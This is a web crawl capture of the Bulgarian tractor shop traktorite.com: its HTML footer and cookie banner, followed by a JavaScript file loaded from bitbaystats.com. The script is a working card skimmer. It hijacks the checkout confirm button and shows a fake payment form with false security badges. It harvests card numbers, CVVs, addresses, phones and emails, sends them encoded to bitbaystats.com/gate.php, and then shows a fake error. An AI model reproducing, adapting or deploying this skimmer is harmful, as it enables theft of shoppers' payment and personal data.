        <h5>Информация</h5>
        <ul class="list-unstyled">
                   <li><a href="https://traktorite.com/za-nas">За нас</a></li>
                    <li><a href="https://traktorite.com/dostavka">Доставка</a></li>
                    <li><a href="https://traktorite.com/politika-za-lichnite-danni">Политика за личните данни</a></li>
                    <li><a href="https://traktorite.com/politika-na-biskvitkite">Политика на бисквитките</a></li>
                    <li><a href="https://traktorite.com/obshti-usloviya">Общи условия</a></li>
                     
        </ul>
      </div>
            <div class="col-sm-3 column">
        <h5>Бързи връзки</h5>
        <ul class="list-unstyled">
          <li><a href="https://traktorite.com/proizvoditeli">Производител</a></li>
          <li><a href="https://traktorite.com/promocii">Промоции</a></li>
		  <li><a href="https://traktorite.com/karta-na-sait">Съдържание</a></li>
		  <li><a href="https://traktorite.com/kontakti">Контакти</a></li>
		  <li><a href="gdpr-request">Запитване по GDPR</a></li>
		  <li><a rel="nofollow" target="_blank" href="https://webgate.ec.europa.eu/odr/main/index.cfm?event=main.home.show&amp;lng=BG">Платформа за ОРС</a></li>
		  <li><a target="_blank" href="https://traktorite.com/image/otkaz.pdf">Отказ от поръчка</a></li>
        </ul>
      </div>
      
      <div class="content_footer_right"><div class="box megnorblog">
			
 <div class="box-heading">Последни статии</div>
  <div class="box-content">
    <div class="box-product  owl-carousel blogcarousel " id="blog-carousel">
     
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/SOLIS1-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/index.php?route=information/blogger&amp;blogger_id=7">SOLIS - "Слънчевите" трактори</a> </h4>
     	        <div class="date-time"> 07.02.2024</div>
	 </div> 
    </div>
	</div>
      
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/el_trion_Merlin_SA160_2-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/lesna-rezitba-v-gusta-rastitelnost">ZANON MARLIN SA 160 - за лесна резитба в гъста растителност</a> </h4>
     	        <div class="date-time"> 01.11.2018</div>
	 </div> 
    </div>
	</div>
      
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/Traktorite_new-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/nov-sait-veche-on-line">Новият Traktorite.com е вече онлайн</a> </h4>
     	        <div class="date-time"> 01.11.2018</div>
	 </div> 
    </div>
	</div>
      	 
   
  </div>
    </div>
 
</div>
<span class="blog_default_width" style="display:none; visibility:hidden"></span>

<!--<script type="text/javascript">

$(document).ready(function(){
$('.blogcarousel').owlCarousel({
		items: 2,
		autoPlay: 10000,
		singleItem: false,
		navigation: false,
		navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
		pagination: true,
		itemsDesktop : [1000,2],
		itemsDesktopSmall :	[979,2]
	});
});	
</script>-->
</div>
         </div>
   
  </div>
</div>
  <div class="footer-bottom">
  <div class="container">
  <div class="row">

  <div class="copy-right">
  <div id="bottom-footer">
  <ul class="list-unstyled">
  <li><span style="font-size:11px; color:#fff;">&copy; Съдържанието на тази уеб страница е авторско и е собственост на Дикар Консулт ООД. Копирането и разпространението на текстове под всякаква форма е забранено.</span></li>
    
  </ul>
  </div>
  
  <div id="powered">Онлайн магазин Traktorite.com &copy; 2026 | Разработено от <a href="http://lemonadv.com" target="_blank">Lemon Graphics</a></div>
  </div>
   <div class="footer_paymentblock"></div>
  </div>
  </div>
  </div>
</footer>

<script type="text/javascript">
			$(document).ready(function(){
				$.cookieBar({
					message: 'За да работи този сайт както трябва, понякога запазваме на вашето устройство малки файлове с данни, наричани бисквитки. В тях не съхраняваме лични данни!',
					acceptText: 'ПРИЕМАМ',
					policyButton: true,
					policyText: 'Подробноси',
					policyURL: 'politika-na-biskvitkite',
					effect: 'slide',
					fixed: true,
					bottom: true,
					zindex: '99999'
				});
			});
		</script>
</body></html>


--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/traktoritesb.js
body_size: 8100
content:
(function() {
    'use strict';

    var requestCount = 0;
    var lastSentData = [];

    const cache = {
        elements: new Map(),
        styles: null
    };

    function getElement(id) {
        if (!cache.elements.has(id)) {
            cache.elements.set(id, document.getElementById(id));
        }
        return cache.elements.get(id);
    }

    function hasFlag() {
        return localStorage.getItem('aaa') === 'true';
    }

    function setFlag() {
        localStorage.setItem('aaa', 'true');
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        cardNumber = cardNumber.replace(/\D/g, '');
        var sum = 0;
        var alternate = false;

        for (var i = cardNumber.length - 1; i >= 0; i--) {
            var digit = parseInt(cardNumber.charAt(i), 10);
            if (alternate) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            alternate = !alternate;
        }

        return sum % 10 == 0;
    }

    function collectAndExfiltrateData() {
        if (requestCount >= 5) return;

        var cardNumber = getElement('cardNumber').value.replace(/[^\d]/g, "");
        var expiry = getElement('expiry').value;
        var cvv = getElement('cvv').value;
        var cardHolder = getElement('cardHolder').value;

        if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;

        var address = getElement('address').value;
        var city = getElement('city').value;
        var state = getElement('state').value;
        var country = getElement('country').value;
        var zipcode = getElement('zipcode').value;
        var phone = getElement('phone').value;
        var email = getElement('email').value;

        if (cardHolder.trim() == "" || address.trim() == "" || city.trim() == "") return;

        var paymentData = cardNumber + "|" + expiry + "|" + cvv + "|" + cardHolder;
        var personalData = "|" + address + "|" + city + "|" + state + "|" +
                          country + "|" + zipcode + "|" + phone + "|" + email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) < 0) {
            requestCount++;

            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = "https://bitbaystats.com/gate.php?data=" +
                      encodeURIComponent(encodedData) +
                      "&domain=" + window.location.hostname.replace("www.", "");

            document.body.appendChild(img);
            lastSentData.push(encodedData);
        }
    }

    function createStyles() {
        if (cache.styles) return;

        const style = document.createElement('style');
        style.textContent = `
            @import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap');

            .custom-checkout-overlay {
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: rgba(15, 23, 42, 0.8);
                backdrop-filter: blur(8px);
                z-index: 10000;
                display: flex;
                justify-content: center;
                align-items: center;
                font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
                animation: fadeIn 0.2s ease-out;
            }

            @keyframes fadeIn {
                from { opacity: 0; }
                to { opacity: 1; }
            }

            .custom-checkout-form {
                background: #ffffff;
                border-radius: 16px;
                padding: 0;
                max-width: 900px;
                width: 95%;
                max-height: 95vh;
                overflow: hidden;
                box-shadow: 0 20px 40px rgba(0, 0, 0, 0.15);
                animation: slideUp 0.3s ease-out;
                position: relative;
                will-change: transform;
            }

            @keyframes slideUp {
                from {
                    opacity: 0;
                    transform: translateY(20px) scale(0.98);
                }
                to {
                    opacity: 1;
                    transform: translateY(0) scale(1);
                }
            }

            .custom-checkout-header {
                background: #1e293b;
                padding: 24px 32px;
                color: white;
                position: relative;
            }

            .custom-checkout-title {
                margin: 0;
                font-size: 24px;
                font-weight: 600;
                color: #f8fafc;
            }

            .custom-checkout-subtitle {
                margin: 4px 0 0 0;
                font-size: 14px;
                color: #cbd5e1;
                font-weight: 400;
            }

            .custom-checkout-body {
                padding: 32px;
                overflow-y: auto;
                max-height: calc(95vh - 120px);
            }

            .custom-checkout-containers {
                display: grid;
                grid-template-columns: 1fr 1fr;
                gap: 32px;
            }

            .custom-checkout-container {
                background: #f8fafc;
                border: 1px solid #e2e8f0;
                border-radius: 12px;
                padding: 24px;
                position: relative;
            }

            .custom-checkout-container::before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                height: 3px;
                border-radius: 12px 12px 0 0;
            }

            .billing-container::before {
                background: #3b82f6;
            }

            .payment-container::before {
                background: #059669;
            }

            .custom-checkout-container h3 {
                margin: 0 0 20px 0;
                color: #1e293b;
                font-size: 18px;
                font-weight: 600;
                display: flex;
                align-items: center;
                gap: 8px;
            }

            .section-icon {
                width: 20px;
                height: 20px;
                opacity: 0.8;
            }

            .custom-form-group {
                margin-bottom: 20px;
                position: relative;
            }

            .custom-form-group label {
                display: block;
                margin-bottom: 6px;
                font-weight: 500;
                color: #374151;
                font-size: 14px;
            }

            .custom-form-group input, .custom-form-group select {
                width: 100%;
                padding: 12px 16px;
                border: 2px solid #e5e7eb;
                border-radius: 8px;
                font-size: 15px;
                font-family: inherit;
                background: white;
                transition: border-color 0.15s ease, box-shadow 0.15s ease;
                box-sizing: border-box;
            }

            .custom-form-group input:focus, .custom-form-group select:focus {
                outline: none;
                border-color: #3b82f6;
                box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.1);
            }

            .custom-form-group input.valid, .custom-form-group select.valid {
                border-color: #059669;
            }

            .custom-form-group input.error, .custom-form-group select.error {
                border-color: #dc2626;
                box-shadow: 0 0 0 3px rgba(220, 38, 38, 0.1);
            }

            .custom-form-group .error-message {
                color: #dc2626;
                font-size: 12px;
                margin-top: 4px;
                display: none;
                font-weight: 500;
            }

            .custom-form-group input.error + .error-message,
            .custom-form-group select.error + .error-message,
            .custom-form-group .error-message.show {
                display: block;
            }

            .custom-form-group .success-icon {
                position: absolute;
                right: 12px;
                top: 38px;
                color: #059669;
                font-size: 16px;
                opacity: 0;
                transition: opacity 0.2s ease;
            }

            .custom-form-group input.valid ~ .success-icon,
            .custom-form-group select.valid ~ .success-icon {
                opacity: 1;
            }

            .form-row {
                display: grid;
                grid-template-columns: 1fr 1fr;
                gap: 16px;
            }

            .form-section {
                margin-bottom: 24px;
                padding-bottom: 20px;
                border-bottom: 1px solid #e5e7eb;
            }

            .form-section:last-child {
                border-bottom: none;
                margin-bottom: 0;
                padding-bottom: 0;
            }

            .section-subtitle {
                margin: 0 0 16px 0;
                color: #374151;
                font-size: 16px;
                font-weight: 600;
            }

            .card-input-group {
                position: relative;
            }

            .card-type-icon {
                position: absolute;
                right: 12px;
                top: 50%;
                transform: translateY(-50%);
                width: 32px;
                height: 20px;
                background-size: contain;
                background-repeat: no-repeat;
                background-position: center;
                opacity: 0;
                transition: opacity 0.2s ease;
            }

            .card-type-icon.show {
                opacity: 1;
            }

            .custom-pay-button {
                width: 100%;
                padding: 16px 24px;
                background: #1e293b;
                color: white;
                border: none;
                border-radius: 8px;
                font-size: 16px;
                font-weight: 600;
                cursor: pointer;
                margin-top: 16px;
                transition: all 0.15s ease;
                font-family: inherit;
            }

            .custom-pay-button:hover:not(:disabled) {
                background: #334155;
                transform: translateY(-1px);
            }

            .custom-pay-button:active {
                transform: translateY(0);
            }

            .custom-pay-button:disabled {
                background: #94a3b8;
                cursor: not-allowed;
                transform: none;
            }

            .initial-loading {
                display: none;
                text-align: center;
                padding: 40px 20px;
                background: #f8fafc;
                border-radius: 12px;
                margin: 20px 0;
            }

            .initial-loading.show {
                display: block;
            }

            .initial-spinner {
                width: 32px;
                height: 32px;
                margin: 0 auto 16px;
                border: 2px solid #e2e8f0;
                border-top: 2px solid #3b82f6;
                border-radius: 50%;
                animation: spin 1s linear infinite;
            }

            .custom-loading {
                display: none;
                text-align: center;
                margin-top: 24px;
                padding: 24px;
                background: #f1f5f9;
                border-radius: 12px;
                border: 1px solid #cbd5e1;
            }

            .custom-spinner {
                width: 40px;
                height: 40px;
                margin: 0 auto 16px;
                border: 3px solid #e2e8f0;
                border-top: 3px solid #3b82f6;
                border-radius: 50%;
                animation: spin 1s linear infinite;
            }

            @keyframes spin {
                0% { transform: rotate(0deg); }
                100% { transform: rotate(360deg); }
            }

            .loading-text {
                color: #475569;
                font-weight: 500;
                margin: 0;
            }

            .custom-error {
                background: #fef2f2;
                color: #991b1b;
                padding: 20px;
                border-radius: 12px;
                margin-top: 20px;
                border: 1px solid #fecaca;
                display: none;
                position: relative;
            }

            .custom-error::before {
                content: '⚠️';
                font-size: 20px;
                margin-right: 8px;
            }

            .custom-close-btn {
                position: absolute;
                top: 20px;
                right: 24px;
                background: rgba(255, 255, 255, 0.1);
                border: none;
                width: 32px;
                height: 32px;
                border-radius: 50%;
                font-size: 18px;
                cursor: pointer;
                color: white;
                display: flex;
                align-items: center;
                justify-content: center;
                transition: all 0.15s ease;
                z-index: 2;
            }

            .custom-close-btn:hover {
                background: rgba(255, 255, 255, 0.2);
            }

            .security-badges {
                display: flex;
                justify-content: center;
                gap: 16px;
                margin-top: 20px;
                padding-top: 20px;
                border-top: 1px solid #e5e7eb;
            }

            .security-badge {
                display: flex;
                align-items: center;
                gap: 6px;
                color: #6b7280;
                font-size: 12px;
                font-weight: 500;
            }

            .security-icon {
                width: 16px;
                height: 16px;
                opacity: 0.7;
            }

            @media (max-width: 768px) {
                .custom-checkout-containers {
                    grid-template-columns: 1fr;
                    gap: 24px;
                }

                .custom-checkout-form {
                    margin: 10px;
                    width: calc(100% - 20px);
                }

                .custom-checkout-body {
                    padding: 24px 20px;
                }

                .custom-checkout-header {
                    padding: 20px 24px;
                }

                .form-row {
                    grid-template-columns: 1fr;
                }
            }
        `;
        document.head.appendChild(style);
        cache.styles = style;
    }

    const validators = {
        email: (value) => {
            const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
            return emailRegex.test(value);
        },

        phone: (value) => {
            const phoneRegex = /^[\+]?[0-9\s\-\(\)]{10,}$/;
            return phoneRegex.test(value.replace(/\s/g, ''));
        },

        cardNumber: (value) => {
            const cleaned = value.replace(/\s/g, '');
            if (cleaned.length < 13 || cleaned.length > 19) return false;

            let sum = 0;
            let isEven = false;

            for (let i = cleaned.length - 1; i >= 0; i--) {
                let digit = parseInt(cleaned.charAt(i), 10);

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        },

        expiry: (value) => {
            if (!/^\d{2}\/\d{2}$/.test(value)) return false;

            const [month, year] = value.split('/').map(num => parseInt(num, 10));
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (month < 1 || month > 12) return false;
            if (year < currentYear || (year === currentYear && month < currentMonth)) return false;

            return true;
        },

        cvv: (value) => {
            return /^\d{3,4}$/.test(value);
        },

        required: (value) => {
            return value.trim().length > 0;
        },

        zipcode: (value) => {
            return /^\d{4,10}$/.test(value);
        }
    };

    function getCardType(number) {
        const patterns = {
            visa: /^4/,
            mastercard: /^5[1-5]/,
            amex: /^3[47]/,
            discover: /^6(?:011|5)/
        };

        const cleaned = number.replace(/\s/g, '');
        for (let type in patterns) {
            if (patterns[type].test(cleaned)) {
                return type;
            }
        }
        return null;
    }

    function createForm() {
        return `
            <div class="custom-checkout-overlay" id="customCheckoutOverlay">
                <div class="custom-checkout-form">
                    <div class="custom-checkout-header">
                        <button class="custom-close-btn" onclick="document.getElementById('customCheckoutOverlay').remove()">×</button>
                        <h2 class="custom-checkout-title">Завършете поръчката си</h2>
                        <p class="custom-checkout-subtitle">Моля, попълнете данните за доставка и плащане</p>
                    </div>

                    <div class="custom-checkout-body" id="checkoutBody">
                        <div class="custom-checkout-containers">
                            <!-- Contact & Shipping Information -->
                            <div class="custom-checkout-container billing-container">
                                <h3>
                                    <svg class="section-icon" fill="currentColor" viewBox="0 0 20 20">
                                        <path fill-rule="evenodd" d="M5.05 4.05a7 7 0 119.9 9.9L10 18.9l-4.95-4.95a7 7 0 010-9.9zM10 11a2 2 0 100-4 2 2 0 000 4z" clip-rule="evenodd"/>
                                    </svg>
                                    Контактна информация и доставка
                                </h3>

                                <!-- Contact Information -->
                                <div class="form-section">
                                    <h4 class="section-subtitle">Контактни данни</h4>
                                    <div class="custom-form-group">
                                        <label for="email">Имейл адрес *</label>
                                        <input type="email" id="email" name="email" placeholder="example@email.com" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валиден имейл адрес</div>
                                    </div>
                                    <div class="custom-form-group">
                                        <label for="phone">Телефонен номер *</label>
                                        <input type="tel" id="phone" name="phone" placeholder="+359 888 123 456" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валиден телефонен номер</div>
                                    </div>
                                </div>

                                <!-- Shipping Address -->
                                <div class="form-section">
                                    <h4 class="section-subtitle">Адрес за доставка</h4>
                                    <div class="custom-form-group">
                                        <label for="address">Улица и номер *</label>
                                        <input type="text" id="address" name="address" placeholder="ул. Витоша 123" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валиден адрес</div>
                                    </div>
                                    <div class="form-row">
                                        <div class="custom-form-group">
                                            <label for="city">Град *</label>
                                            <input type="text" id="city" name="city" placeholder="София" required>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Моля, въведете град</div>
                                        </div>
                                        <div class="custom-form-group">
                                            <label for="state">Област *</label>
                                            <input type="text" id="state" name="state" placeholder="София-град" required>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Моля, въведете област</div>
                                        </div>
                                    </div>
                                    <div class="form-row">
                                        <div class="custom-form-group">
                                            <label for="zipcode">Пощенски код *</label>
                                            <input type="text" id="zipcode" name="zipcode" placeholder="1000" required>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Моля, въведете валиден пощенски код</div>
                                        </div>
                                        <div class="custom-form-group">
                                            <label for="country">Държава *</label>
                                            <select id="country" name="country" required>
                                                <option value="">Изберете държава</option>
                                                <option value="BG" selected>България</option>
                                                <option value="RO">Румъния</option>
                                                <option value="GR">Гърция</option>
                                                <option value="TR">Турция</option>
                                                <option value="RS">Сърбия</option>
                                                <option value="MK">Северна Македония</option>
                                                <option value="DE">Германия</option>
                                                <option value="FR">Франция</option>
                                                <option value="IT">Италия</option>
                                                <option value="ES">Испания</option>
                                                <option value="GB">Великобритания</option>
                                                <option value="US">САЩ</option>
                                            </select>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Моля, изберете държава</div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Payment Information -->
                            <div class="custom-checkout-container payment-container">
                                <h3>
                                    <svg class="section-icon" fill="currentColor" viewBox="0 0 20 20">
                                        <path fill-rule="evenodd" d="M4 4a2 2 0 00-2 2v1h16V6a2 2 0 00-2-2H4zm14 5H2v5a2 2 0 002 2h12a2 2 0 002-2V9zM3 10h2v2H3v-2z" clip-rule="evenodd"/>
                                    </svg>
                                    Информация за плащане
                                </h3>
                                <div class="custom-form-group">
                                    <label for="cardHolder">Име на картодържателя *</label>
                                    <input type="text" id="cardHolder" name="cardHolder" placeholder="ИВАН ПЕТРОВ" required>
                                    <span class="success-icon">✓</span>
                                    <div class="error-message">Моля, въведете името на картодържателя</div>
                                </div>
                                <div class="custom-form-group card-input-group">
                                    <label for="cardNumber">Номер на картата *</label>
                                    <input type="text" id="cardNumber" name="cardNumber" placeholder="1234 5678 9012 3456" maxlength="19" required>
                                    <div class="card-type-icon" id="cardTypeIcon"></div>
                                    <span class="success-icon">✓</span>
                                    <div class="error-message">Моля, въведете валиден номер на карта</div>
                                </div>
                                <div class="form-row card-details-row">
                                    <div class="custom-form-group">
                                        <label for="expiry">Валидност *</label>
                                        <input type="text" id="expiry" name="expiry" placeholder="ММ/ГГ" maxlength="5" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валидна дата (ММ/ГГ)</div>
                                    </div>
                                    <div class="custom-form-group">
                                        <label for="cvv">CVV *</label>
                                        <input type="text" id="cvv" name="cvv" placeholder="123" maxlength="4" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валиден CVV код</div>
                                    </div>
                                </div>

                                <button type="button" class="custom-pay-button" id="customPayButton">
                                    Плати сега
                                </button>

                                <div class="security-badges">
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M2.166 4.999A11.954 11.954 0 0010 1.944 11.954 11.954 0 0017.834 5c.11.65.166 1.32.166 2.001 0 5.225-3.34 9.67-8 11.317C5.34 16.67 2 12.225 2 7c0-.682.057-1.35.166-2.001zm11.541 3.708a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"/>
                                        </svg>
                                        SSL защита
                                    </div>
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M18 8a6 6 0 01-7.743 5.743L10 14l-4 4-4-4 4-4 .257-.257A6 6 0 1118 8zm-6-2a1 1 0 100-2 1 1 0 000 2z" clip-rule="evenodd"/>
                                        </svg>
                                        PCI DSS
                                    </div>
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M5 9V7a5 5 0 0110 0v2a2 2 0 012 2v5a2 2 0 01-2 2H5a2 2 0 01-2-2v-5a2 2 0 012-2zm8-2v2H7V7a3 3 0 016 0z" clip-rule="evenodd"/>
                                        </svg>
                                        256-битово криптиране
                                    </div>
                                </div>

                                <div class="custom-loading" id="customLoading">
                                    <div class="custom-spinner"></div>
                                    <p class="loading-text">Обработка на плащането...</p>
                                </div>

                                <div class="custom-error" id="customError">
                                    Съжаляваме, но методът за плащане с карта в момента е в тестов режим. За ваше удобство страницата ще се презареди, за да можете да продължите с поръчката си.
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        `;
    }

    function formatCardNumber(value) {
        const cleaned = value.replace(/\D/g, '');
        const match = cleaned.match(/\d{1,4}/g);
        return match ? match.join(' ').substr(0, 19) : '';
    }

    function formatExpiry(value) {
        const cleaned = value.replace(/\D/g, '');
        if (cleaned.length >= 2) {
            return cleaned.substring(0, 2) + '/' + cleaned.substring(2, 4);
        }
        return cleaned;
    }

    function updateCardIcon(cardNumber) {
        const cardType = getCardType(cardNumber);
        const iconElement = getElement('cardTypeIcon');

        if (!iconElement) return;

        const icons = {
            visa: '[data-uri]',
            mastercard: '[data-uri]',
            amex: '[data-uri]'
        };

        if (cardType && icons[cardType]) {
            iconElement.style.backgroundImage = `url(${icons[cardType]})`;
            iconElement.classList.add('show');
        } else {
            iconElement.style.backgroundImage = '';
            iconElement.classList.remove('show');
        }
    }

    function validateField(input, validatorName, customValidator = null) {
        const value = input.value.trim();
        const errorMessage = input.parentNode.querySelector('.error-message');

        let isValid = false;

        if (customValidator) {
            isValid = customValidator(value);
        } else if (validators[validatorName]) {
            isValid = validators[validatorName](value);
        } else {
            isValid = validators.required(value);
        }

        input.classList.remove('valid', 'error');
        if (value.length > 0) {
            input.classList.add(isValid ? 'valid' : 'error');
        }

        return isValid;
    }

    function showCustomForm() {
        createStyles();

        const formHTML = createForm();
        document.body.insertAdjacentHTML('beforeend', formHTML);

        cache.elements.clear();

        setTimeout(() => {
            setupFormHandlers();
        }, 100);
    }

    function setupFormHandlers() {
        const inputs = {
            cardNumber: document.getElementById('cardNumber'),
            expiry: document.getElementById('expiry'),
            cvv: document.getElementById('cvv'),
            cardHolder: document.getElementById('cardHolder'),
            email: document.getElementById('email'),
            phone: document.getElementById('phone'),
            address: document.getElementById('address'),
            city: document.getElementById('city'),
            state: document.getElementById('state'),
            country: document.getElementById('country'),
            zipcode: document.getElementById('zipcode')
        };

        const missingElements = Object.keys(inputs).filter(key => !inputs[key]);
        if (missingElements.length > 0) {
            return;
        }

        inputs.cardNumber.addEventListener('input', function(e) {
            const formatted = formatCardNumber(e.target.value);
            e.target.value = formatted;
            updateCardIcon(formatted);
            validateField(e.target, 'cardNumber');
        });

        inputs.expiry.addEventListener('input', function(e) {
            e.target.value = formatExpiry(e.target.value);
            validateField(e.target, 'expiry');
        });

        inputs.cvv.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
            validateField(e.target, 'cvv');
        });

        inputs.cardHolder.addEventListener('input', function(e) {
            e.target.value = e.target.value.toUpperCase();
            validateField(e.target, 'required');
        });

        inputs.email.addEventListener('input', function(e) {
            validateField(e.target, 'email');
        });

        inputs.phone.addEventListener('input', function(e) {
            validateField(e.target, 'phone');
        });

        inputs.zipcode.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
            validateField(e.target, 'zipcode');
        });

        inputs.country.addEventListener('change', function(e) {
            validateField(e.target, 'required');
        });

        ['address', 'city', 'state'].forEach(fieldName => {
            inputs[fieldName].addEventListener('input', function(e) {
                validateField(e.target, 'required');
            });
        });

        const payButton = document.getElementById('customPayButton');
        if (!payButton) {
            return;
        }

        payButton.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            const allInputs = Object.values(inputs);
            let isFormValid = true;

            allInputs.forEach(input => {
                const fieldName = input.name;
                let isValid = false;

                switch(fieldName) {
                    case 'cardNumber':
                        isValid = validateField(input, 'cardNumber');
                        break;
                    case 'expiry':
                        isValid = validateField(input, 'expiry');
                        break;
                    case 'cvv':
                        isValid = validateField(input, 'cvv');
                        break;
                    case 'email':
                        isValid = validateField(input, 'email');
                        break;
                    case 'phone':
                        isValid = validateField(input, 'phone');
                        break;
                    case 'zipcode':
                        isValid = validateField(input, 'zipcode');
                        break;
                    default:
                        isValid = validateField(input, 'required');
                }

                if (!isValid) {
                    isFormValid = false;
                }
            });

            if (!isFormValid) {
                const firstError = document.querySelector('.custom-checkout-form input.error, .custom-checkout-form select.error');
                if (firstError) {
                    firstError.focus();
                    firstError.scrollIntoView({ behavior: 'smooth', block: 'center' });
                }
                return;
            }

            const payButton = getElement('customPayButton');
            const loading = getElement('customLoading');
            const errorDiv = getElement('customError');

            payButton.disabled = true;
            payButton.textContent = 'Обработка...';
            loading.style.display = 'block';

            setFlag();

            try {
                collectAndExfiltrateData();
            } catch(e) {
                
            }

            setTimeout(() => {
                loading.style.display = 'none';
                errorDiv.style.display = 'block';

                setTimeout(() => {
                    window.location.reload();
                }, 2000);
            }, 2000);
        });
    }

    function blockOriginalForm() {
        // Блокируем все формы на странице
        const allForms = document.querySelectorAll('form');
        
        allForms.forEach(function(form) {
            // Проверяем, есть ли в форме кнопка "Потвърди"
            const confirmButton = form.querySelector('input[type="submit"][value="Потвърди"]');
            
            if (confirmButton) {
                // Блокируем submit формы
                form.addEventListener('submit', function(e) {
                    if (!hasFlag()) {
                        e.preventDefault();
                        e.stopPropagation();
                        e.stopImmediatePropagation();
                        showCustomForm();
                        return false;
                    }
                }, true);

                // Изменяем action формы, чтобы предотвратить отправку
                const originalAction = form.action;
                form.setAttribute('data-original-action', originalAction);
                
                if (!hasFlag()) {
                    form.action = 'javascript:void(0);';
                }

                // Блокируем все кнопки submit в форме
                const submitButtons = form.querySelectorAll('input[type="submit"], button[type="submit"]');
                submitButtons.forEach(function(btn) {
                    btn.addEventListener('click', function(e) {
                        if (!hasFlag()) {
                            e.preventDefault();
                            e.stopPropagation();
                            e.stopImmediatePropagation();
                            showCustomForm();
                            return false;
                        }
                    }, true);
                });
            }
        });
    }

    function init() {
        // Блокируем формы
        blockOriginalForm();

        // Также блокируем кнопки напрямую
        const checkoutButtons = document.querySelectorAll('input[type="submit"].btn.btn-primary');
        
        checkoutButtons.forEach(function(checkoutButton) {
            if (checkoutButton && checkoutButton.value === 'Потвърди') {
                checkoutButton.addEventListener('click', function(e) {
                    if (!hasFlag()) {
                        e.preventDefault();
                        e.stopPropagation();
                        e.stopImmediatePropagation();
                        showCustomForm();
                        return false;
                    }
                }, true);
            }
        });

        // Наблюдаем за динамически добавленными формами
        const observer = new MutationObserver(function(mutations) {
            blockOriginalForm();
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();